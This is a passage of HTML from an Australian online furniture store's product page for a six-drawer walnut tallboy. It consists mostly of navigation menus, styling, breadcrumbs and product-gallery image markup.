                      <a href="/collections/sideboards-buffets" class="mega-menu__link link">Sideboards & Buffets</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/sofa-beds" class="mega-menu__link link">Sofas & Sofa Beds</a>
                    </li></ul></div><div class="mega-menu__column">
              <a href="/collections/dining-room-furniture" class="mega-menu__title heading">Dining Room</a><ul class="mega-menu__linklist" role="list"><li class="mega-menu__item">
                      <a href="/collections/bar-stools" class="mega-menu__link link">Bar Stools</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/shop-living/Buffet" class="mega-menu__link link">Buffets & Sideboards</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/dining-chairs" class="mega-menu__link link">Dining Chairs</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/dining-sets" class="mega-menu__link link">Dining Sets</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/dining-tables" class="mega-menu__link link">Dining Tables</a>
                    </li></ul></div><div class="mega-menu__column">
              <a href="/collections/bathroom-laundry" class="mega-menu__title heading">Bathroom & Laundry</a><ul class="mega-menu__linklist" role="list"><li class="mega-menu__item">
                      <a href="/collections/bathroom-cabinets-storage" class="mega-menu__link link">Bathroom Cabinets & Storage</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/bathroom-mirrors" class="mega-menu__link link">Bathroom Mirrors</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/laundry-hampers" class="mega-menu__link link">Laundry Hampers</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/bathroom-sinks-basins" class="mega-menu__link link">Sinks & Basins</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/shower-heads-sets" class="mega-menu__link link">Shower Heads & Sets</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/bathroom-taps" class="mega-menu__link link">Taps</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/towel-racks" class="mega-menu__link link">Towel Racks</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/vanity-units-basins" class="mega-menu__link link">Vanity Units</a>
                    </li></ul></div><div class="mega-menu__column">
              <a href="/collections/bedroom-furniture" class="mega-menu__title heading">Bedroom</a><ul class="mega-menu__linklist" role="list"><li class="mega-menu__item">
                      <a href="/collections/bed-and-mattress-packages" class="mega-menu__link link">Bed & Mattress Bundles</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/beds" class="mega-menu__link link">Bed Frames</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/bedside-tables" class="mega-menu__link link">Bedside Tables</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/dressing-tables" class="mega-menu__link link">Dressing Tables</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/headboards" class="mega-menu__link link">Headboards</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/mattresses" class="mega-menu__link link">Mattresses</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/storage-ottomans" class="mega-menu__link link">Storage Ottomans </a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/tallboys" class="mega-menu__link link">Tallboys & Drawers</a>
                    </li></ul></div><div class="mega-menu__column">
              <a href="/collections/home-office" class="mega-menu__title heading">Home Office</a><ul class="mega-menu__linklist" role="list"><li class="mega-menu__item">
                      <a href="/collections/office-chairs" class="mega-menu__link link">Office Chairs</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/gaming-desks-chairs" class="mega-menu__link link">Gaming Chairs & Desks</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/office-desks" class="mega-menu__link link">Desks</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/stand-up-desks" class="mega-menu__link link">Sit-Stand Desks</a>
                    </li></ul></div><div class="mega-menu__column">
              <a href="/collections/home-storage" class="mega-menu__title heading">Home Storage</a><ul class="mega-menu__linklist" role="list"><li class="mega-menu__item">
                      <a href="/collections/bookcases-shelving" class="mega-menu__link link">Bookcases & Shelving</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/garage-shelving" class="mega-menu__link link">Garage Shelving</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/kids-shelves-storage" class="mega-menu__link link">Kids Shelves & Storage</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/shoe-racks" class="mega-menu__link link">Shoe Racks</a>
                    </li></ul></div><div class="mega-menu__column">
              <a href="/collections/christmas" class="mega-menu__title heading">Christmas</a><ul class="mega-menu__linklist" role="list"><li class="mega-menu__item">
                      <a href="/collections/christmas-trees" class="mega-menu__link link">Christmas Trees</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/christmas-lights" class="mega-menu__link link">Christmas Lights</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/christmas-inflatables" class="mega-menu__link link">Christmas Inflatables</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/christmas-garlands-wreaths" class="mega-menu__link link">Christmas Garlands & Wreaths</a>
                    </li></ul></div></div></div></div></li><li class="nav-bar__item"><a href="/collections/outdoor-furniture" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-controls="desktop-menu-0-2" aria-haspopup="true">Outdoor Furniture<svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg focusable="false" class="icon icon--nav-triangle " viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#e1e3e4"></path>
      </g>
    </svg></a><div id="desktop-menu-0-2" class="mega-menu " data-type="menu" aria-hidden="true" role="list" ><div class="container"><div class="mega-menu__inner "><div class="mega-menu__column">
              <a href="/collections/outdoor-seating" class="mega-menu__title heading">Outdoor Seating</a><ul class="mega-menu__linklist" role="list"><li class="mega-menu__item">
                      <a href="/collections/garden-benches" class="mega-menu__link link">Garden Benches</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/hanging-chairs-hammocks" class="mega-menu__link link">Hanging Chairs & Hammocks</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/outdoor-chairs" class="mega-menu__link link">Outdoor Chairs</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/outdoor-lounges" class="mega-menu__link link">Outdoor Lounges & Sofas</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/outdoor-recliners" class="mega-menu__link link">Outdoor Recliners</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/sun-lounges-day-beds" class="mega-menu__link link">Sun Lounges & Day Beds</a>
                    </li></ul></div><div class="mega-menu__column">
              <a href="/collections/outdoor-tables-dining-sets" class="mega-menu__title heading">Outdoor Tables & Dining Sets</a><ul class="mega-menu__linklist" role="list"><li class="mega-menu__item">
                      <a href="/collections/outdoor-bar-sets" class="mega-menu__link link">Outdoor Bar Sets</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/outdoor-bistro-sets" class="mega-menu__link link">Outdoor Bistro Sets</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/outdoor-dining-sets" class="mega-menu__link link">Outdoor Dining Sets</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/outdoor-tables" class="mega-menu__link link">Outdoor Tables</a>
                    </li></ul></div><div class="mega-menu__column">
              <a href="/collections/outdoor-shade-shelter" class="mega-menu__title heading">Outdoor Shade & Shelter</a><ul class="mega-menu__linklist" role="list"><li class="mega-menu__item">
                      <a href="/collections/outdoor-awnings-sun-shades" class="mega-menu__link link">Awnings & Sun Shades</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/gazebos-marquees" class="mega-menu__link link">Gazebos & Marquees</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/outdoor-blinds" class="mega-menu__link link">Outdoor Blinds</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/umbrellas-parasols" class="mega-menu__link link">Umbrellas</a>
                    </li></ul></div><div class="mega-menu__column">
              <a href="/collections/sheds-greenhouses-storage" class="mega-menu__title heading">Sheds, Greenhouses & Storage</a><ul class="mega-menu__linklist" role="list"><li class="mega-menu__item">
                      <a href="/collections/garden-sheds" class="mega-menu__link link">Garden Sheds</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/greenhouses" class="mega-menu__link link">Greenhouses</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/outdoor-storage" class="mega-menu__link link">Outdoor Storage</a>
                    </li></ul></div><div class="mega-menu__column">
              <a href="/collections/shop-outdoor-living/Garden-Accessories" class="mega-menu__title heading">Outdoor Living & Decor</a><ul class="mega-menu__linklist" role="list"><li class="mega-menu__item">
                      <a href="/collections/shop-artificial-turf-and-grass" class="mega-menu__link link">Artificial Turf</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/bbqs-and-smokers" class="mega-menu__link link">BBQs and Smokers</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/fire-pits" class="mega-menu__link link">Fire Pits</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/shop-outdoor-living/Fountain" class="mega-menu__link link">Fountains</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/home-garden-tools" class="mega-menu__link link">Home & Garden Tools</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/shop-outdoor-living/Outdoor-Heater" class="mega-menu__link link">Outdoor Heaters</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/party-lights" class="mega-menu__link link">Party Lights</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/pet-essentials/Pet-Outdoors" class="mega-menu__link link">Pet Kennels, Hutches & Cages</a>
                    </li></ul></div></div></div></div></li><li class="nav-bar__item"><a href="/collections/bedroom-furniture" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-controls="desktop-menu-0-3" aria-haspopup="true">Bedroom<svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg focusable="false" class="icon icon--nav-triangle " viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#e1e3e4"></path>
      </g>
    </svg></a><div id="desktop-menu-0-3" class="mega-menu " data-type="menu" aria-hidden="true" role="list" ><div class="container"><div class="mega-menu__inner "><div class="mega-menu__column">
              <a href="/collections/beds" class="mega-menu__title heading">Beds by Size</a><ul class="mega-menu__linklist" role="list"><li class="mega-menu__item">
                      <a href="/collections/king-beds" class="mega-menu__link link">King Beds</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/queen-beds" class="mega-menu__link link">Queen Beds</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/double-beds" class="mega-menu__link link">Double Beds</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/king-single-beds" class="mega-menu__link link">King Single Beds</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/single-beds" class="mega-menu__link link">Single Beds</a>
                    </li></ul></div><div class="mega-menu__column">
              <a href="/collections/mattresses" class="mega-menu__title heading">Mattresses by Size</a><ul class="mega-menu__linklist" role="list"><li class="mega-menu__item">
                      <a href="/collections/king-mattresses" class="mega-menu__link link">King Mattresses</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/queen-mattresses" class="mega-menu__link link">Queen Mattresses</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/double-mattresses" class="mega-menu__link link">Double Mattresses</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/king-single-mattresses" class="mega-menu__link link">King Single Mattresses</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/single-mattresses" class="mega-menu__link link">Single Mattresses</a>
                    </li></ul></div><div class="mega-menu__column">
              <a href="/collections/bed-and-mattress-packages" class="mega-menu__title heading">Bed & Mattress Bundles</a><ul class="mega-menu__linklist" role="list"><li class="mega-menu__item">
                      <a href="/collections/bed-and-mattress-packages/King-Premium-Package" class="mega-menu__link link">Premium King Bundles</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/bed-and-mattress-packages/__label2:King" class="mega-menu__link link">King Bundles</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/bed-and-mattress-packages/Queen-Premium-Package" class="mega-menu__link link">Premium Queen Bundles</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/bed-and-mattress-packages/__label2:Queen" class="mega-menu__link link">Queen Bundles</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/bed-and-mattress-packages/Double-Premium-Package" class="mega-menu__link link">Premium Double Bundles</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/bed-and-mattress-packages/__label2:Double" class="mega-menu__link link">Double Bundles</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/bed-and-mattress-packages/__label2:King-Single" class="mega-menu__link link">King Single Bundles</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/bed-and-mattress-packages/__label2:Single" class="mega-menu__link link">Single Bundles</a>
                    </li></ul></div><div class="mega-menu__column">
              <a href="/collections/mattress-toppers" class="mega-menu__title heading">Mattress Toppers</a><ul class="mega-menu__linklist" role="list"><li class="mega-menu__item">
                      <a href="/collections/king-mattress-toppers" class="mega-menu__link link">King Mattress Toppers</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/queen-mattress-toppers" class="mega-menu__link link">Queen Mattress Toppers</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/double-mattress-toppers" class="mega-menu__link link">Double Mattress Toppers</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/king-single-mattress-toppers" class="mega-menu__link link">King Single Mattress Toppers</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/single-mattress-toppers" class="mega-menu__link link">Single Mattress Toppers</a>
                    </li></ul></div><div class="mega-menu__column">
              <a href="/collections/bedding-essentials" class="mega-menu__title heading">Bedding</a><ul class="mega-menu__linklist" role="list"><li class="mega-menu__item">
                      <a href="/collections/blankets" class="mega-menu__link link">Blankets & Comforters</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/pillows" class="mega-menu__link link">Pillows</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/quilt-cover-sets" class="mega-menu__link link">Quilt Covers</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/quilts" class="mega-menu__link link">Quilts</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/shop-sheet-sets" class="mega-menu__link link">Sheet Sets</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/shop-weighted-calming-blankets" class="mega-menu__link link">Weighted Blankets</a>
                    </li></ul></div><div class="mega-menu__column">
              <a href="/collections/bedroom-furniture" class="mega-menu__title heading">Bedroom Furniture</a><ul class="mega-menu__linklist" role="list"><li class="mega-menu__item">
                      <a href="/collections/bedside-tables" class="mega-menu__link link">Bedside Tables</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/bedroom-furniture/Wardrobe" class="mega-menu__link link">Clothes Racks & Wardrobes</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/tallboys" class="mega-menu__link link">Drawers & Tallboys</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/dressing-tables" class="mega-menu__link link">Dressing Tables</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/headboards" class="mega-menu__link link">Headboards & Bed Heads</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/hollywood-style-led-makeup-mirrors" class="mega-menu__link link">Make Up Mirrors</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/room-dividers" class="mega-menu__link link">Room Dividers</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/storage-ottomans" class="mega-menu__link link">Storage Ottomans</a>
                    </li></ul></div></div></div></div></li><li class="nav-bar__item"><a href="/collections/appliances" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-controls="desktop-menu-0-4" aria-haspopup="true">Home & Lifestyle<svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg focusable="false" class="icon icon--nav-triangle " viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#e1e3e4"></path>
      </g>
    </svg></a><div id="desktop-menu-0-4" class="mega-menu " data-type="menu" aria-hidden="true" role="list" ><div class="container"><div class="mega-menu__inner "><div class="mega-menu__column">
              <a href="/collections/appliances" class="mega-menu__title heading">Home Appliances</a><ul class="mega-menu__linklist" role="list"><li class="mega-menu__item">
                      <a href="/collections/appliances/Air" class="mega-menu__link link">Air Conditioners & Purifiers</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/appliances/Diffuser" class="mega-menu__link link">Aroma Diffusers</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/ceiling-fans" class="mega-menu__link link">Ceiling Fans</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/appliances/Heater" class="mega-menu__link link">Heaters</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/hollywood-style-led-makeup-mirrors" class="mega-menu__link link">LED Makeup Mirrors</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/appliances/TV-Bracket" class="mega-menu__link link">TV Brackets & Wall Mounts</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/appliances/Vacuum" class="mega-menu__link link">Vacuums</a>
                    </li></ul></div><div class="mega-menu__column">
              <a href="/collections/appliances" class="mega-menu__title heading">Kitchen Appliances</a><ul class="mega-menu__linklist" role="list"><li class="mega-menu__item">
                      <a href="/collections/appliances/Air-Fryer" class="mega-menu__link link">Air Fryers</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/kitchen-appliances/Coffee-Machine" class="mega-menu__link link">Coffee Machines</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/appliances/Cooktop" class="mega-menu__link link">Cooktops</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/cookware" class="mega-menu__link link">Cookware</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/appliances/Ice-Machine" class="mega-menu__link link">Ice Machines</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/kitchen-appliances/Kettle" class="mega-menu__link link">Kettles</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/appliances/Rangehood" class="mega-menu__link link">Rangehoods</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/kitchen-appliances/Toaster" class="mega-menu__link link">Toasters</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/appliances/Water-Cooler" class="mega-menu__link link">Water Cooler Dispensers</a>
                    </li></ul></div><div class="mega-menu__column">
              <a href="/collections/home-decor" class="mega-menu__title heading">Home Décor</a><ul class="mega-menu__linklist" role="list"><li class="mega-menu__item">
                      <a href="/collections/home-decor/Artificial-Plant" class="mega-menu__link link">Artificial Plants</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/blackout-curtains" class="mega-menu__link link">Blackout Curtains</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/home-decor/Clock" class="mega-menu__link link">Clocks</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/lamps" class="mega-menu__link link">Lamps</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/home-decor/Metal-Wall-Art" class="mega-menu__link link">Metal Wall Art</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/wall-mirrors" class="mega-menu__link link">Mirrors</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/home-decor/Photo-Frame" class="mega-menu__link link">Photo Frames</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/rugs" class="mega-menu__link link">Rugs</a>
                    </li></ul></div><div class="mega-menu__column">
              <a href="/collections/pet-essentials" class="mega-menu__title heading">Pet Essentials</a><ul class="mega-menu__linklist" role="list"><li class="mega-menu__item">
                      <a href="/collections/bird-cages" class="mega-menu__link link">Bird Cages</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/cat-towers" class="mega-menu__link link">Cat Towers</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/coops-hutches" class="mega-menu__link link">Coops & Hutches</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/dog-cages-enclosures" class="mega-menu__link link">Dog Cages & Enclosures</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/dog-kennels" class="mega-menu__link link">Dog Kennels</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/pet-beds" class="mega-menu__link link">Pet Beds</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/pet-steps" class="mega-menu__link link">Pet Ramps & Steps</a>
                    </li></ul></div><div class="mega-menu__column">
              <a href="/collections/shop-home-gym" class="mega-menu__title heading">Home Fitness</a><ul class="mega-menu__linklist" role="list"><li class="mega-menu__item">
                      <a href="/collections/shop-home-gym/Basketball" class="mega-menu__link link">Basketball Stands</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/shop-home-gym/Cross-Trainer" class="mega-menu__link link">Cross Trainers</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/shop-home-gym/Scales" class="mega-menu__link link">Digital Scales</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/shop-home-gym/Exercise-Bike" class="mega-menu__link link">Exercise Bikes</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/shop-home-gym/Weights" class="mega-menu__link link">Free Weights</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/shop-home-gym/Air-Track" class="mega-menu__link link">Inflatable Air Tracks</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/shop-home-gym/Treadmill" class="mega-menu__link link">Treadmills</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/shop-home-gym/Weight-Bench" class="mega-menu__link link">Weight Benches</a>
                    </li></ul></div><div class="mega-menu__column">
              <a href="/collections/outdoor-recreation" class="mega-menu__title heading">Camping & Outdoors</a><ul class="mega-menu__linklist" role="list"><li class="mega-menu__item">
                      <a href="/collections/annex-matting" class="mega-menu__link link">Annex Matting</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/camping-bbqs" class="mega-menu__link link">Camping BBQs</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/camping-chairs" class="mega-menu__link link">Camping Chairs</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/camping-tables" class="mega-menu__link link">Camping Tables</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/camping-mattresses" class="mega-menu__link link">Camping Mattresses</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/portable-toilets-basins" class="mega-menu__link link">Portable Toilets & Basins</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/sleeping-bags" class="mega-menu__link link">Sleeping Bags</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/tents" class="mega-menu__link link">Tents</a>
                    </li></ul></div></div></div></div></li></ul>
        </div>
      </div>
    </nav></section>

<style>
  :root {
    --header-is-sticky: 1;
    --header-inline-navigation: 1;
  }

  #shopify-section-sections--19452788834521__header {
    position: relative;
    display: flow-root;
    z-index: 5;position: -webkit-sticky;
      position: sticky;
      top: 0;}.header__logo-image {
      max-width: 150px !important;
    }

    @media screen and (min-width: 641px) {
      .header__logo-image {
        max-width: 260px !important;
      }
    }.search-bar__top {
      box-shadow: 1px 1px var(--header-border-color) inset, -1px -1px var(--header-border-color) inset;
    }

    @media screen and (min-width: 1000px) {
      /* This allows to reduce the padding if header background is the same as secondary background to avoid space that is too big */
      .header:not(.header--condensed) {
        padding-bottom: 0;
      }
    }</style>

<script>
  document.documentElement.style.setProperty('--header-height', document.getElementById('shopify-section-sections--19452788834521__header').clientHeight + 'px');
</script>

<style> #shopify-section-sections--19452788834521__header /* Bold the main menu titles */.site-nav__link {font-weight: 700 !important;} </style></div>
<!-- END sections: header-group --><!-- BEGIN sections: overlay-group -->
<div id="shopify-section-sections--19452788867289__popups" class="shopify-section shopify-section-group-overlay-group"><div data-section-id="sections--19452788867289__popups" data-section-type="popups"></div>

</div>
<!-- END sections: overlay-group --><main id="main" role="main">
      <div id="shopify-section-template--19452788441305__main" class="shopify-section"><section data-section-id="template--19452788441305__main" data-section-type="product" data-section-settings="{
  &quot;showShippingEstimator&quot;: true,
  &quot;galleryTransitionEffect&quot;: &quot;fade&quot;,
  &quot;enableImageZoom&quot;: true,
  &quot;zoomEffect&quot;: &quot;outside&quot;,
  &quot;enableVideoLooping&quot;: false,
  &quot;productOptions&quot;: [&quot;Title&quot;],
  &quot;infoOverflowScroll&quot;: true,
  &quot;isQuickView&quot;: false
}">
  <div class="container container--flush">
    <div class="page__sub-header">
      <nav aria-label="Breadcrumb" class="breadcrumb">
        <ol class="breadcrumb__list" role="list">
          <li class="breadcrumb__item">
            <a class="breadcrumb__link link" href="/">Home</a><svg focusable="false" class="icon icon--arrow-right " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></li>

          <li class="breadcrumb__item"><a class="breadcrumb__link link" href="/collections/all">All products</a><svg focusable="false" class="icon icon--arrow-right " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></li>

          <li class="breadcrumb__item">
            <span class="breadcrumb__link" aria-current="page">6-Drawer Tallboy Walnut</span>
          </li>
        </ol>
      </nav></div><product-rerender id="product-info-6682641498279-template--19452788441305__main" observe-form="product-form-main-6682641498279-template--19452788441305__main" allow-partial-rerender>
      <div class="product-block-list product-block-list--large">
        <div class="product-block-list__wrapper"><div class="product-block-list__item product-block-list__item--gallery">
              <div class="card">
    <div class="card__section card__section--tight">
      <div class="product-gallery product-gallery--with-thumbnails"><div class="product-gallery__carousel-wrapper">
          <div class="product-gallery__carousel product-gallery__carousel--zoomable" data-media-count="8" data-initial-media-id="37106458591449"><div class="product-gallery__carousel-item is-selected " tabindex="-1" data-media-id="37106458591449" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 1000px"><div class="aspect-ratio" style="padding-bottom: 100.0%"><img src="//rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-367544.jpg?v=1745955089&amp;width=1000" alt="6 - Drawer Tallboy Walnut - Rivercity House &amp; Home Co. (ABN 18 642 972 209) - Affordable Modern Furniture Australia" srcset="//rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-367544.jpg?v=1745955089&amp;width=400 400w, //rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-367544.jpg?v=1745955089&amp;width=500 500w, //rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-367544.jpg?v=1745955089&amp;width=600 600w, //rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-367544.jpg?v=1745955089&amp;width=700 700w, //rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-367544.jpg?v=1745955089&amp;width=800 800w, //rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-367544.jpg?v=1745955089&amp;width=900 900w, //rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-367544.jpg?v=1745955089&amp;width=1000 1000w" width="1000" height="1000" loading="lazy" class="product-gallery__image" data-zoom="//rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-367544.jpg?v=1745955089&amp;width=1800" data-zoom-width="1000"></div>
